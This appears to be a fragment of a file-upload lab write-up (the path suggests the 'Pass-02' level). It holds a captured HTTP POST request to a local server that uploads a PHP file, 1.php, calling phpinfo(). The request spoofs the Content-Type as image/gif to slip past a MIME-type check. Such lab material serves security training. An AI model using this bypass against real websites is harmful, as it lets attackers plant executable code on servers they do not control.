 POST /upload/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload/Pass-02/index.php
Content-Type: multipart/form-data; boundary=---------------------------29721115514284
Content-Length: 329
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------29721115514284
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/gif
<?php
phpinfo();
?>
-----------------------------29721115514284
Content-Disposition: form-data; name="submit"
-----------------------------29721115514284--